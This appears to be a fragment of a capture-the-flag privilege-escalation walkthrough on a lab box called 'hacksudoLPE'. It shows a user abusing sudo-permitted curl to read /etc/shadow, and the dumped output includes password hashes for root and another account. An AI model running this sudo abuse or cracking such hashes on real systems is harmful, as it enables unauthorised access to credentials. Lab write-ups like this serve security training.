 user11@hacksudoLPE:~$ sudo curl file:///etc/shadow
root:$6$P8IHbomuYSfgjUq2$JdkBkW9mH3pts62HkwT8tuKdcvSdTZss.P4RaR/I34k6CzfcIQJQs02dSjjtAwvS90uhJZ2yug9st7gIWr1QV1:18741:0:99999:7:::
daemon:*:18741:0:99999:7:::
bin:*:18741:0:99999:7:::
sys:*:18741:0:99999:7:::
sync:*:18741:0:99999:7:::
games:*:18741:0:99999:7:::
man:*:18741:0:99999:7:::
lp:*:18741:0:99999:7:::
mail:*:18741:0:99999:7:::
news:*:18741:0:99999:7:::
uucp:*:18741:0:99999:7:::
proxy:*:18741:0:99999:7:::
www-data:*:18741:0:99999:7:::
backup:*:18741:0:99999:7:::
list:*:18741:0:99999:7:::
irc:*:18741:0:99999:7:::
gnats:*:18741:0:99999:7:::
nobody:*:18741:0:99999:7:::
_apt:*:18741:0:99999:7:::
systemd-timesync:*:18741:0:99999:7:::
systemd-network:*:18741:0:99999:7:::
systemd-resolve:*:18741:0:99999:7:::
isro:$6$v6HLdMmUOGtb/X1o$MvwoaBZ8B1BrFQ20d4p1H18yeOZVjwRb5cTCGWufUeT8LGkuVvrtvuqMBGDMSqaHRbGJ5v0u4MnNl2z9qEdCK.:18741:0:99999:7:::
systemd-coredump:!!:18741::::::
messagebus:*:18741:0:99999:7:::
sshd:*:18741:0:99999:7:::